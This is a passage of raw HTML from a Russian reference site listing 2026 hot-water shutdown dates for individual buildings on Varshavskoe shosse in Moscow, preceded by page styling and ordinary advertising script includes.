.table-data table.by-countries td:before { /* Now like a table header */ position: absolute; /* Top/left values mimic padding */ top: 0.1em; left: 6px; width: 45%; padding-right: 10px; white-space: nowrap; font-size: 1em; vertical-align: middle; } /* Label the data You could also use a data-* attribute and content for this. That way "bloats" the HTML, this way means you need to keep HTML and CSS in sync. Lea Verou has a clever way to handle with text-shadow. */ #brief-stat td:nth-of-type(1):before { content: ""; } #brief-stat td:nth-of-type(2):before { content: "Заболевших"; } #brief-stat td:nth-of-type(3):before { content: "Выздоровело"; } #brief-stat td:nth-of-type(4):before { content: "Умерших"; } #brief-stat td:nth-of-type(5):before { content: "Летальность"; } #brief-stat td:nth-of-type(6):before { content: ""; } #brief-stat td { border-bottom: 1px solid #ddd; } #brief-stat td::before { text-align: center; position: absolute; left: 2em; width: 45%; } .table-data td:nth-of-type(1):before { content: ""; } .table-data td:nth-of-type(2):before { content: "Заболевших"; } .table-data td:nth-of-type(3):before { content: "Выздоровело"; } .table-data td:nth-of-type(4):before { content: "Умерших"; } .table-data td:nth-of-type(5):before { content: "Летальность"; } .table-data td:nth-of-type(6):before { content: ""; } } @media only screen and (max-width:600px) { body { font-size: 12px; } .site-title { margin-top: 0.7em; padding-bottom: 0.7em; } .site-header { padding: 0.4em; } .home-title-top { margin: 0.5em 0 0 0; } .video-embed { width: 100%; } .short-stat-info { padding: 0; } } </style> <script>
    window.chartColors = {
      red: '#ff4444',
      orange: '#ffbb33',
      yellow: '#ffeb3b',
      green: '#00C851',
      blue: '#4285F4',
      purple: '#651fff',
      grey: '#424242',
      black: '#2E2E2E',
    };
</script> <script>window.yaContextCb=window.yaContextCb||[]</script><script src="https://yandex.ru/ads/system/context.js" async></script> <script async src="https://xuvqgs.com/2nh7l1921ilvm0p3y0qh8768vuq/678/kpy5uir.php"></script> </head> <body class="page-template page-template-location-template page-template-location-template-php page page-id-6274 wp-embed-responsive sidebar-right"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a> <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner fixed"> <div class="humburger js-humburger"><span></span><span></span><span></span></div> <div class="site-branding"> <div class="site-branding__body"><div class="site-title"><a href="https://tatspravka.ru/">Татсправка</a></div></div></div><!-- .site-branding --> </div> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation fixed" style="display: none;"> <div class="main-navigation-inner full"> <ul id="header_menu"></ul> </div> </nav> <div class="container header-separator"></div> <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div> <div class="search-screen-overlay js-search-screen-overlay"></div> <div class="search-screen js-search-screen"> </div> <div id="content" class="site-content fixed"> <div class="site-content-inner"> <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"> <main id="main" class="site-main"> <nav aria-label="breadcrumb"><ol class="breadcrumb" vocab="https://schema.org/" typeof="BreadcrumbList"> <li property="itemListElement" typeof="ListItem" class="breadcrumb-item"> <a property="item" typeof="WebPage" href="/gorvoda/"> <span property="name">Горячая вода в Москве</span></a> <meta property="position" content="1"> </li> <i class="fas fa-angle-double-right"></i> <li property="itemListElement" typeof="ListItem" class="breadcrumb-item"> <span property="name"> Варшавское шоссе</span> <meta property="position" content="2"> </li> </ol></nav><div class="hotwater-info"><h1>График отключения горячей воды в Москве <br> по адресу <span class="address"> Варшавское шоссе</span> в 2026 году</h1><div class="row get-it" style="height:14em"><div class="col pb-2 mb-2"><div data-la-block="574cb0aa-3594-49c0-8ba9-cbbcc51aacd4"></div></div></div><ul class="address-list list-unstyled text-left"><li><a href="/gorvoda/moskva-varshavskoe-shosse-vladenie-170e-korpus-1/">Варшавское шоссе, вл.170Е, корп.1</a><br><time> 🗓️ <small>нет данных</small></time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-vladenie-170e-korpus-2/">Варшавское шоссе, вл.170Е, корп.2</a><br><time> 🗓️ <small>нет данных</small></time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-vladenie-170e-korpus-3/">Варшавское шоссе, вл.170Е, корп.3</a><br><time> 🗓️ <small>нет данных</small></time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-vladenie-170e-korpus-5/">Варшавское шоссе, вл.170Е, корп.5</a><br><time> 🗓️ <small>нет данных</small></time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-vladenie-219-stroenie-3/">Варшавское шоссе, вл.219, стр.3</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-vladenie-32b/">Варшавское ш., вл. 32Б</a><br><time> 🗓️ 28 июля - 6 августа</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-vladenie-32b-stroenie-2/">Варшавское ш., вл. 32Б, стр.2</a><br><time> 🗓️ 28 июля - 6 августа</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-vladenie-32b-stroenie-3/">Варшавское шоссе, вл.32Б, стр.3</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-vladenie-47-korpus-2/">Варшавское шоссе, вл.47, корп.2</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-vladenie-83a-stroenie-11/">Варшавское шоссе, вл.83А, стр.11</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-1/">Варшавское ш., д.1</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-1-stroenie-1/">Варшавское шоссе, д.1, стр.1</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-1-stroenie-11/">Варшавское шоссе, д.1, стр.11</a><br><time> 🗓️ <small>нет данных</small></time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-1-stroenie-17/">Варшавское ш., д.1, стр.17</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-1-stroenie-18/">Варшавское шоссе, д.1, стр.18</a><br><time> 🗓️ <small>нет данных</small></time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-1-stroenie-5/">Варшавское ш., д.1, стр.5</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-1-stroenie-6/">Варшавское ш., д.1, стр.6</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-10a/">Варшавское ш., д.10А</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-10-korpus-1/">Варшавское ш., д.10, корп.1</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-10-korpus-2/">Варшавское ш., д.10, корп.2</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-10-korpus-4/">Варшавское шоссе, д.10, корп.4</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-100-korpus-1/">Варшавское ш., д.100, корп.1</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-102/">Варшавское ш., д.102</a><br><time> 🗓️ 17 - 26 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-102-stroenie-2/">Варшавское шоссе, д.102, стр.2</a><br><time> 🗓️ 17 - 26 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-104/">Варшавское ш., д.104</a><br><time> 🗓️ 17 - 26 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-106/">Варшавское ш., д.106</a><br><time> 🗓️ 17 - 26 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-106-korpus-1/">Варшавское ш., д.106, корп.1</a><br><time> 🗓️ 17 - 26 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-108-korpus-1/">Варшавское ш., д.108, корп.1</a><br><time> 🗓️ 17 - 26 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-11/">Варшавское ш., д.11</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-114a/">Варшавское ш., д.114А</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-114-korpus-1/">Варшавское ш., д.114, корп.1</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-114-korpus-2/">Варшавское ш., д.114, корп.2</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-114-korpus-2-zhiloy-dom/">Варшавское шоссе, д.114, корп.2 жилой дом</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-114-korpus-2-magazin/">Варшавское шоссе, д.114, корп.2 магазин</a><br><time> 🗓️ 27 июня - 7 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-114-korpus-3/">Варшавское ш., д.114, корп.3</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-114-korpus-4/">Варшавское ш., д.114, корп.4</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-114-korpus-4-zhiloy-dom/">Варшавское шоссе, д.114, корп.4 жилой дом</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-114-korpus-4-obekt-grazhdanskoy-oborony/">Варшавское шоссе, д.114, корп.4 объект гражданской обороны</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-116/">Варшавское ш., д.116</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-116b/">Варшавское шоссе, д.116Б</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-118-korpus-1/">Варшавское шоссе, д.118, корп.1</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-12/">Варшавское ш., д.12</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-12a/">Варшавское ш., д.12А</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-12a-korpus-1/">Варшавское ш., д.12А, корп.1</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-120-korpus-1/">Варшавское шоссе, д.120, корп.1</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-120-korpus-2/">Варшавское ш., д.120, корп.2</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-120-korpus-3/">Варшавское шоссе, д.120, корп.3</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-120-sooruzhenie-4/">Варшавское шоссе, д.120, соор.4</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-122/">Варшавское ш., д.122</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-122a/">Варшавское шоссе, д.122А</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-124/">Варшавское ш., д.124</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-124a/">Варшавское ш., д.124А</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-124-podezd-1-3/">Варшавское шоссе, д.124 под.1-3</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-124-podezd-4-6/">Варшавское шоссе, д.124 под.4-6</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-124-korpus-1/">Варшавское ш., д.124, корп.1</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-126/">Варшавское шоссе, д.126</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-126a/">Варшавское шоссе, д.126А</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-127/">Варшавское ш., д.127</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-128-korpus-1/">Варшавское ш., д.128, корп.1</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-128-korpus-1-stroenie-2/">Варшавское ш., д.128, корп.1, стр.2</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-128-korpus-2/">Варшавское ш., д.128, корп.2</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-128-korpus-2-apteka/">Варшавское шоссе, д.128, корп.2 аптека</a><br><time> 🗓️ 27 июня - 7 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-128-korpus-2-zhiloy-dom/">Варшавское шоссе, д.128, корп.2 жилой дом</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-129/">Варшавское ш., д.129</a><br><time> 🗓️ 22 апреля - 2 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-129a/">Варшавское шоссе, д.129А</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-129-korpus-1/">Варшавское ш., д.129, корп.1</a><br><time> 🗓️ 22 апреля - 2 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-129-korpus-1-stroenie-1/">Варшавское ш., д.129, корп.1, стр.1</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-129-korpus-1-stroenie-2/">Варшавское ш., д.129, корп.1, стр.2</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-129-korpus-1-stroenie-4/">Варшавское ш., д.129, корп.1, стр.4</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-129-korpus-1-stroenie-5/">Варшавское ш., д.129, корп.1, стр.5</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-129-korpus-2/">Варшавское ш., д.129, корп.2</a><br><time> 🗓️ 22 апреля - 2 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-13/">Варшавское ш., д.13</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-13b/">Варшавское ш., д.13Б</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-13-stroenie-2/">Варшавское ш., д.13, стр.2</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-131-korpus-1/">Варшавское ш., д.131, корп.1</a><br><time> 🗓️ 28 июля - 7 августа</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-131-korpus-2/">Варшавское ш., д.131, корп.2</a><br><time> 🗓️ 28 июля - 7 августа</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-131-korpus-3/">Варшавское ш., д.131, корп.3</a><br><time> 🗓️ 28 июля - 7 августа</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-131-korpus-4/">Варшавское ш., д.131, корп.4</a><br><time> 🗓️ 28 июля - 7 августа</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-131-korpus-5/">Варшавское ш., д.131, корп.5</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-132a/">Варшавское ш., д.132А</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-132a-stroenie-2/">Варшавское ш., д.132А, стр.2</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-132-stroenie-10/">Варшавское ш., д.132, стр.10</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-132-stroenie-12/">Варшавское шоссе, д.132, стр.12</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-132-stroenie-14/">Варшавское ш., д.132, стр.14</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-132-stroenie-15/">Варшавское ш., д.132, стр.15</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-132-stroenie-2/">Варшавское ш., д.132, стр.2</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-132-stroenie-5/">Варшавское ш., д.132, стр.5</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-132-stroenie-7/">Варшавское ш., д.132, стр.7</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-132-stroenie-8/">Варшавское ш., д.132, стр.8</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-132-stroenie-9/">Варшавское ш., д.132, стр.9</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-133/">Варшавское шоссе, д.133</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-133a/">Варшавское ш., д.133А</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-133-stroenie-1/">Варшавское ш., д.133, стр.1</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-134/">Варшавское ш., д.134</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-134-stroenie-3/">Варшавское ш., д.134, стр.3</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-135b/">Варшавское ш., д.135Б</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-136/">Варшавское ш., д.136</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-138/">Варшавское ш., д.138</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-138a/">Варшавское шоссе, д.138А</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-139/">Варшавское ш., д.139</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-14-stroenie-14/">Варшавское ш., д.14, стр.14</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-14-stroenie-4/">Варшавское шоссе, д.14, стр.4</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-141a-korpus-1/">Варшавское шоссе, д.141А, корп.1</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-141a-korpus-2/">Варшавское ш., д.141А, корп.2</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-141a-korpus-3/">Варшавское ш., д.141А, корп.3</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-141a-korpus-4/">Варшавское шоссе, д.141А, корп.4</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-141a-korpus-5/">Варшавское ш., д.141А, корп.5</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-141a-stroenie-6/">Варшавское шоссе, д.141А, стр.6</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-141-korpus-10/">Варшавское ш., д.141, корп.10</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-141-korpus-11/">Варшавское ш., д.141, корп.11</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-141-korpus-12/">Варшавское ш., д.141, корп.12</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-141-korpus-13/">Варшавское ш., д.141, корп.13</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-141-korpus-14/">Варшавское шоссе, д.141, корп.14</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-141-korpus-4-stroenie-13/">Варшавское шоссе, д.141, корп.4, стр.13</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-141-korpus-4-stroenie-17/">Варшавское шоссе, д.141, корп.4, стр.17</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-141-korpus-4-stroenie-19/">Варшавское шоссе, д.141, корп.4, стр.19</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-141-korpus-5/">Варшавское ш., д.141, корп.5</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-141-korpus-5-stroenie-1/">Варшавское ш., д.141, корп.5, стр.1</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-141-korpus-6/">Варшавское ш., д.141, корп.6</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-141-korpus-7/">Варшавское ш., д.141, корп.7</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-141-korpus-9a/">Варшавское ш., д.141, корп.9А</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-141-stroenie-34/">Варшавское ш., д.141, стр.34</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-141-stroenie-34a/">Варшавское ш., д.141, стр.34А</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-141-stroenie-78/">Варшавское ш., д.141, стр.78</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-141-stroenie-80/">Варшавское ш., д.141, стр.80</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-141-stroenie-81/">Варшавское ш., д.141, стр.81</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-142a/">Варшавское ш., д.142А</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-142-korpus-1/">Варшавское ш., д.142, корп.1</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-142-korpus-2/">Варшавское ш., д.142, корп.2</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-143/">Варшавское ш., д.143</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-143a/">Варшавское ш., д.143А</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-143a-magazin/">Варшавское шоссе, д.143А магазин</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-143a-magazin-2/">Варшавское шоссе, д.143А магазин 2</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-143a-stroenie-2/">Варшавское ш., д.143А, стр.2</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-143b/">Варшавское ш., д.143Б</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-143v-korpus-a/">Варшавское ш., д.143В, корп.А</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-143-korpus-1/">Варшавское ш., д.143, корп.1</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-143-korpus-2/">Варшавское ш., д.143, корп.2</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-143-korpus-3/">Варшавское ш., д.143, корп.3</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-143-korpus-4/">Варшавское ш., д.143, корп.4</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-143-korpus-5/">Варшавское ш., д.143, корп.5</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-143-korpus-5a/">Варшавское шоссе, д.143, корп.5А</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-143-korpus-6/">Варшавское ш., д.143, корп.6</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-143-korpus-7/">Варшавское ш., д.143, корп.7</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-143-korpus-7-stroenie-1/">Варшавское ш., д.143, корп.7, стр.1</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-144-korpus-1/">Варшавское ш., д.144, корп.1</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-144-korpus-2/">Варшавское ш., д.144, корп.2</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-144-korpus-2-stroenie-2/">Варшавское ш., д.144, корп.2, стр.2</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-145-korpus-1/">Варшавское ш., д.145, корп.1</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-145-korpus-2/">Варшавское ш., д.145, корп.2</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-145-korpus-3/">Варшавское ш., д.145, корп.3</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-145-korpus-4/">Варшавское ш., д.145, корп.4</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-145-korpus-5/">Варшавское ш., д.145, корп.5</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-145-korpus-6/">Варшавское ш., д.145, корп.6</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-145-korpus-7/">Варшавское ш., д.145, корп.7</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-145-korpus-8/">Варшавское ш., д.145, корп.8</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-145-stroenie-1/">Варшавское ш., д.145, стр.1</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-146/">Варшавское шоссе, д.146</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a 